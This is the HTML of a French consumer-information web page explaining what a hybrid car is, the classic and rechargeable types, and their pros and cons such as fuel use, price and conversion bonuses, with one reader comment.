

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://demarche-vehicule.com/voiture-hybride/
body_size: 14720
content:
<!DOCTYPE html><!-- Conica.ORG -->
<html lang="fr-FR">
<head>
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-129309993-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-129309993-2');
</script>
	
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale = 1.0, user-scalable=0" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://demarche-vehicule.com/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Voiture hybride : Quels sont les avantages et les inconvénients ?</title>
	<meta name="description" content="Une voiture hybride utilise différents systèmes de motorisation : la motorisation thermique et la motorisation électrique." />
	<link rel="canonical" href="https://demarche-vehicule.com/voiture-hybride/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Voiture hybride : Quels sont les avantages et les inconvénients ?" />
	<meta property="og:description" content="Une voiture hybride utilise différents systèmes de motorisation : la motorisation thermique et la motorisation électrique." />
	<meta property="og:url" content="https://demarche-vehicule.com/voiture-hybride/" />
	<meta property="og:site_name" content="Démarche véhicule" />
	<meta property="article:published_time" content="2021-05-04T07:00:34+00:00" />
	<meta property="article:modified_time" content="2021-04-27T13:02:10+00:00" />
	<meta property="og:image" content="https://demarche-vehicule.com/wp-content/uploads/2021/04/voiture-hybride-definition.jpg" />
	<meta name="author" content="Fabien" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://demarche-vehicule.com/voiture-hybride/","url":"https://demarche-vehicule.com/voiture-hybride/","name":"Voiture hybride : Quels sont les avantages et les inconvénients ?","isPartOf":{"@id":"https://demarche-vehicule.com/#website"},"primaryImageOfPage":{"@id":"https://demarche-vehicule.com/voiture-hybride/#primaryimage"},"image":{"@id":"https://demarche-vehicule.com/voiture-hybride/#primaryimage"},"thumbnailUrl":"https://demarche-vehicule.com/wp-content/uploads/2021/04/voiture-hybride-definition.jpg","datePublished":"2021-05-04T07:00:34+00:00","dateModified":"2021-04-27T13:02:10+00:00","author":{"@id":"https://demarche-vehicule.com/#/schema/person/b664d522eed61844c7eb58c0810b2de3"},"description":"Une voiture hybride utilise différents systèmes de motorisation : la motorisation thermique et la motorisation électrique.","breadcrumb":{"@id":"https://demarche-vehicule.com/voiture-hybride/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://demarche-vehicule.com/voiture-hybride/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://demarche-vehicule.com/voiture-hybride/#primaryimage","url":"https://demarche-vehicule.com/wp-content/uploads/2021/04/voiture-hybride-definition.jpg","contentUrl":"https://demarche-vehicule.com/wp-content/uploads/2021/04/voiture-hybride-definition.jpg","width":700,"height":200,"caption":"définition voiture hybride"},{"@type":"BreadcrumbList","@id":"https://demarche-vehicule.com/voiture-hybride/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://demarche-vehicule.com/"},{"@type":"ListItem","position":2,"name":"Qu&#8217;est-ce qu&#8217;une voiture hybride ?"}]},{"@type":"WebSite","@id":"https://demarche-vehicule.com/#website","url":"https://demarche-vehicule.com/","name":"Démarche véhicule","description":"Les démarches pour votre véhicule","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://demarche-vehicule.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://demarche-vehicule.com/#/schema/person/b664d522eed61844c7eb58c0810b2de3","name":"Fabien"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.usefathom.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Démarche véhicule &raquo; Flux" href="https://demarche-vehicule.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Démarche véhicule &raquo; Flux des commentaires" href="https://demarche-vehicule.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Démarche véhicule &raquo; Qu&#8217;est-ce qu&#8217;une voiture hybride ? Flux des commentaires" href="https://demarche-vehicule.com/voiture-hybride/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/demarche-vehicule.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='encarts-css' href='https://demarche-vehicule.com/wp-content/plugins/encarts/css/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='balloon-css' href='https://cdnjs.cloudflare.com/ajax/libs/balloon-css/1.0.4/balloon.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://demarche-vehicule.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://demarche-vehicule.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://demarche-vehicule.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='customizer_conica_fonts-css' href='//fonts.googleapis.com/css?family=Metal%3Aregular|Open+Sans%3Aregular%2Citalic%2C700|Poppins%3Aregular%26subset%3Dlatin%2C' type='text/css' media='screen' />
<link rel='stylesheet' id='conica-body-font-default-css' href='//fonts.googleapis.com/css?family=Poppins%3A400%2C300%2C500%2C600%2C700%7COpen+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic&#038;ver=1.3.12' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://demarche-vehicule.com/wp-content/themes/conica/includes/font-awesome/css/font-awesome.css?ver=4.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='conica-style-css' href='https://demarche-vehicule.com/wp-content/themes/conica/style.css?ver=1.3.12' type='text/css' media='all' />
<link rel='stylesheet' id='conica-skin-light-css' href='https://demarche-vehicule.com/wp-content/themes/conica/templates/css/skins/light-skin.css?ver=1.3.12' type='text/css' media='all' />
<link rel='stylesheet' id='conica-header-style-css' href='https://demarche-vehicule.com/wp-content/themes/conica/templates/css/header/header-four.css?ver=1.3.12' type='text/css' media='all' />
<link rel='stylesheet' id='conica-footer-style-css' href='https://demarche-vehicule.com/wp-content/themes/conica/templates/css/footer/footer-none.css?ver=1.3.12' type='text/css' media='all' />
<script type="text/javascript" src="https://demarche-vehicule.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://demarche-vehicule.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://demarche-vehicule.com/wp-content/plugins/encarts/js/scripts.js?ver=6.4.7" id="encarts-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/demarche-vehicule.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://demarche-vehicule.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.2.0" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://cdn.usefathom.com/script.js" id="fathom-snippet-js" defer="defer" data-wp-strategy="defer" data-site="VELFNZWL" data-no-minify></script>
<link rel="https://api.w.org/" href="https://demarche-vehicule.com/wp-json/" /><link rel="alternate" type="application/json" href="https://demarche-vehicule.com/wp-json/wp/v2/posts/3068" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://demarche-vehicule.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://demarche-vehicule.com/?p=3068' />
<link rel="alternate" type="application/json+oembed" href="https://demarche-vehicule.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdemarche-vehicule.com%2Fvoiture-hybride%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://demarche-vehicule.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdemarche-vehicule.com%2Fvoiture-hybride%2F&#038;format=xml" />

<!-- Begin Custom CSS -->
<style type="text/css" id="conica-custom-css">
.site-title a{font-family:"Metal","Helvetica Neue",sans-serif;}
</style>
<!-- End Custom CSS -->
<link rel="icon" href="https://demarche-vehicule.com/wp-content/uploads/2018/09/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://demarche-vehicule.com/wp-content/uploads/2018/09/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://demarche-vehicule.com/wp-content/uploads/2018/09/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://demarche-vehicule.com/wp-content/uploads/2018/09/cropped-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.tags-links {
	display: none !important;
}		</style>
		<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style>	
		<script src="https://bulkanalytics.com/inserts/sc.js" defer></script>

</head>
<body data-rsssl=1 class="post-template-default single single-post postid-3068 single-format-standard group-blog conica-skin-light">
<div id="page">

	
	    
    <header id="masthead" class="site-header site-header-three     ">
    
            <div class="header-top-bar ">
            
            <div class="site-container">
                <div class="header-top-bar-left">
                    
                                        
                                        
                </div>
                <div class="header-top-bar-right">
                    
                                        
                                        
                                        
                                        
                </div>
                <div class="clearboth"></div>
            </div>
            
        </div>
        
    <div class="header-bar">
        
        <div class="site-container">
            
            <div class="header-bar-inner">
                
                <div class="site-branding">
                                            <h1 class="site-title"><a href="https://demarche-vehicule.com/" title="Démarche véhicule" rel="home">Démarche véhicule</a></h1>
                        <h2 class="site-description">Les démarches pour votre véhicule</h2>
                                    </div>
                
                <div class="clearboth"></div>
            </div>
            
                        
        </div>
        
    </div>
    
            
        <nav id="site-navigation" class="main-navigation stick-header conica-navigation-style-plain conica-navigation-animation-none" role="navigation">
            
            <div class="site-container">
                
                <span class="header-menu-button"><i class="fa fa-bars"></i><span>MENU</span></span>
                <div id="main-menu" class="main-menu-container">
                    <span class="main-menu-close"><i class="fa fa-angle-right"></i><i class="fa fa-angle-left"></i></span>
                    <div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="menu"><li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-94"><a href="https://demarche-vehicule.com/achat-vente/">Achat/Vente</a></li>
<li id="menu-item-452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-452"><a href="https://demarche-vehicule.com/assurance/">Assurance</a></li>
<li id="menu-item-312" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-312"><a href="https://demarche-vehicule.com/circulation-ct/">Circulation</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-254"><a href="https://demarche-vehicule.com/immatriculation-carte-grise/">Immatriculation</a></li>
<li id="menu-item-3101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3101"><a href="https://demarche-vehicule.com/vie-pratique/">Vie pratique</a>
<ul class="sub-menu">
	<li id="menu-item-2901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2901"><a href="https://demarche-vehicule.com/casses-auto/">Casses auto</a></li>
	<li id="menu-item-2504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2504"><a href="https://demarche-vehicule.com/fourrieres/">Annuaire des fourrières</a></li>
</ul>
</li>
<li id="menu-item-4123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4123"><a href="https://demarche-vehicule.com/mentions-legales/">Mentions légales</a></li>
<li id="menu-item-4124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4124"><a href="https://demarche-vehicule.com/contact/">Contact</a></li>
</ul></div>                    
                                        
                    <div class="clearboth"></div>
                </div>
                
            </div>
            
        </nav> <!-- #site-navigation -->
        
        
    <div class="clearboth"></div>
</header><!-- #masthead -->
    


    <div class="title-bar page-header">
        <div class="site-container">
            <h3 class="page-h-title">
                                    
                    Qu&#8217;est-ce qu&#8217;une voiture hybride ?                    
                            </h3>
            <div class="conica-breadcrumbs">
                                    
                            </div>
            <div class="clearboth"></div>
        </div>
    </div>
    <div class="clearboth"></div>

<div class="site-content site-container content-has-sidebar">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		

			
<article id="post-3068" class="post-3068 post type-post status-publish format-standard hentry category-achat-vente">

	
		
	<div class="entry-content">
		<p>Comme son nom l&#8217;indique, la voiture hybride utilise différents systèmes de fonctionnement, en l&#8217;occurrence de motorisation. La motorisation thermique et la motorisation électrique. Mais qu&#8217;est-ce-que ce véhicule exactement ?</p>
<h2>Qu&#8217;est-ce qu&#8217;une voiture hybride ?</h2>
<p>La voiture hybride, par définition est la <span style="color: #3366ff;">combinaison de motorisations de différentes natures</span>. D&#8217;une part la motorisation <span style="color: #3366ff;">thermique</span>, et de l&#8217;autre part la motorisation <span style="color: #3366ff;">électrique</span>. La motorisation thermique, qui bénéficie généralement du volet essence est associée à un ou plusieurs blocs électriques.</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-3073" src="https://demarche-vehicule.com/wp-content/uploads/2021/04/voiture-hybride-definition.jpg" alt="définition voiture hybride" width="700" height="200" srcset="https://demarche-vehicule.com/wp-content/uploads/2021/04/voiture-hybride-definition.jpg 700w, https://demarche-vehicule.com/wp-content/uploads/2021/04/voiture-hybride-definition-300x86.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" /></p>
<p>Il existe deux types de voitures hybrides. La voiture hybride classique et la <span style="color: #3366ff;">voiture hybride rechargeable</span> (VHR). La principale différence se trouve au niveau de capacité de batterie et du moyen de rechargement de celle-ci.</p>
<h2>Quels avantages au véhicule hybride ?</h2>
<p>Son principal avantage réside dans la <span style="color: #3366ff;"><a style="color: #3366ff;" href="https://demarche-vehicule.com/differences-diesel-essence/">consommation du carburant</a></span>, mais également dans sa manière de <span style="color: #3366ff;">rejeter des émissions polluantes</span>. De plus, il n&#8217;y a pas de limite d&#8217;autonomie comme dans le cas d&#8217;une majorité des voitures électriques.</p>
<p>Une voiture 100% thermique génère sur la <span style="color: #3366ff;">phase de décélération ou de freinage</span> une importante déperdition d&#8217;énergie cinétique. Un véhicule hybride récupère <span style="color: #3366ff;">l&#8217;énergie cinétique</span> pour alimenter sa batterie. Lors d&#8217;une conduite en ville, le véhicule hybride va s&#8217;appuyer sur les différents <span style="color: #3366ff;">atouts de son bloc électrique</span>, en matière de discrétion et de fluidité lors de ses manœuvres.</p>
<p>De fait, cette hybridation est destinée tout d&#8217;abord aux personnes n&#8217;étant pas sûr d&#8217;avoir à leur disposition une prise de recharge. Concernant les autres personnes, le véhicule hybride rechargeable reste une meilleure option. Surtout s&#8217;ils sont assurés d&#8217;exploiter au maximum le mode &#8220;<span style="color: #3366ff;">zéro émission</span>&#8221; lors d&#8217;une conduite urbaine.</p>
<p>Bien que les bonus soient absents depuis 2018, l&#8217;investissement dans un véhicule hybride rechargeable neuf est assorti à la<span style="color: #3366ff;"> prime de conversion</span> :</p>
<ul>
<li>de 2500 euros pour le ménage imposable,</li>
<li>ou 5000 euros pour celui non-imposable.</li>
</ul>
<h2>Quels inconvénients au véhicule hybride ?</h2>
<p>Le principal inconvénient d&#8217;une voiture hybride réside dans <span style="color: #3366ff;">son prix</span>, plutôt élevé en général pour un modèle 100% thermique. Le type non-rechargeable est plus accessible que le rechargeable, la voiture hybride reste cependant limitée par une faible capacité de batterie. Celle-ci réduit son autonomie en électrique à seulement quelques kilomètres en conduite urbaine.</p>
<p>La voiture rechargeable quant à elle détient une<span style="color: #3366ff;"> plus grande autonomie</span>. Elle nécessite quand même un plein rechargement pour pouvoir être utilisée au mieux de ses fonctions.</p>
<p><img decoding="async" class="aligncenter size-full wp-image-3074" src="https://demarche-vehicule.com/wp-content/uploads/2021/04/voiture-hybride-inconvenients.jpg" alt="inconvénients voiture hybride" width="700" height="200" srcset="https://demarche-vehicule.com/wp-content/uploads/2021/04/voiture-hybride-inconvenients.jpg 700w, https://demarche-vehicule.com/wp-content/uploads/2021/04/voiture-hybride-inconvenients-300x86.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" /></p>
<p>L&#8217;autre inconvénient est le peu d&#8217;exploitation de potentiel sur autoroute. En effet, une <span style="color: #3366ff;">légère surconsommation de carburant</span> est provoquée par le poids du moteur électrique. De plus, depuis 2018, les véhicules ne bénéficient d&#8217;aucun bonus écologique. Certains détiennent même un malus.</p>
<p>Concernant la conduite, un<span style="color: #3366ff;"> manque de sensations</span> peut être ressenti sur certains modèles, un patinage précisément sur des modèles équipés par une boîte à variation continue (CVT) ou encore une moyenne insonorisation suite à un fort bruit du bloc thermique.</p>

			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Publié dans <a href="https://demarche-vehicule.com/achat-vente/" rel="category tag">Démarches liées à l'achat et la vente de véhicules</a></span>	</footer><!-- .entry-footer -->

</article><!-- #post-## -->


							
	<nav class="navigation post-navigation" aria-label="Publications">
		<h2 class="screen-reader-text">Navigation de l’article</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://demarche-vehicule.com/moyens-paiement-vente/" rel="prev">Moyens de paiement à privilégier pour une vente entre particuliers</a></div><div class="nav-next"><a href="https://demarche-vehicule.com/differences-manuelle-automatique/" rel="next">Les différences entre une boîte manuelle et une boîte automatique</a></div></div>
	</nav>						
<div id="comments" class="comments-area">

	
			<h2 class="comments-title">
			One thought on &ldquo;<span>Qu&#8217;est-ce qu&#8217;une voiture hybride ?</span>&rdquo;		</h2>

		
		<ol class="comment-list">
					<li class="comment even thread-even depth-1" id="comment-6296">
				<div id="div-comment-6296" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn">Arlette</cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://demarche-vehicule.com/voiture-hybride/#comment-6296">13 juin 2022 à 20 h 39 min</a>		</div>

		<p>Donc pour la ville seule, pas recommandé</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-6296' data-commentid="6296" data-postid="3068" data-belowelement="div-comment-6296" data-respondelement="respond" data-replyto="Répondre à Arlette" aria-label='Répondre à Arlette'>Répondre</a></div>
				</div>
				</li><!-- #comment-## -->
		</ol><!-- .comment-list -->

		
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Laisser un commentaire <small><a rel="nofollow" id="cancel-comment-reply-link" href="/voiture-hybride/#respond" style="display:none;">Annuler la réponse</a></small></h3><form action="https://demarche-vehicule.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Commentaire <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nom <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Site web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Laisser un commentaire" /> <input type='hidden' name='comment_post_ID' value='3068' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="45c73b908a" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="23"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
		</main><!-- #main -->
	</div><!-- #primary -->

	
<div id="secondary" class="widget-area" role="complementary">
    
	
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title">Articles récents</h4>
		<ul>
											<li>
					<a href="https://demarche-vehicule.com/optimiser-deplacements-vitrolles/">Comment optimiser vos déplacements à Vitrolles ?</a>
									</li>
											<li>
					<a href="https://demarche-vehicule.com/achat-voiture-occasion-brest/">Nos conseils pour l&#8217;achat de votre voiture d&#8217;occasion à Brest</a>
									</li>
											<li>
					<a href="https://demarche-vehicule.com/faire-carte-grise-en-ligne/">Comment faire une carte grise en ligne ?</a>
									</li>
											<li>
					<a href="https://demarche-vehicule.com/ou-acheter-plaques-immatriculation/">Où acheter vos plaques d&#8217;immatriculation ?</a>
									</li>
											<li>
					<a href="https://demarche-vehicule.com/acheter-van-amenage-sur-mesure/">Pourquoi acheter un van aménagé sur mesure ?</a>
									</li>
					</ul>

		</aside><aside id="text-2" class="widget widget_text"><h4 class="widget-title">Les réponses à toutes vos questions administratives sur votre véhicule</h4>			<div class="textwidget"><p>Démarche véhicule, site spécialisé dans les renseignements sur les démarches administratives liées aux <strong>véhicules</strong> (automobiles, moto, scooter, etc.) vous propose de nombreux articles détaillées. Son but est d&#8217;être aussi complet que possible sur les<strong> différents aspects administratifs</strong> induits par la possession, la vente, l&#8217;achat, la conduite de véhicule en proposant de nombreux articles traitant chacun un sujet précis ou visant à répondre à une question courante en lien avec l&#8217;automobile. Nos articles sont regroupés par thèmes :</p>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-107 size-full" src="https://demarche-vehicule.com/wp-content/uploads/2018/08/demarche-vehicule-menu.jpg" alt="démarche administratif véhicule" width="245" height="170" /></p>
<p>Retrouvez sur ce site toutes les informations utiles sur les enjeux suivants :</p>
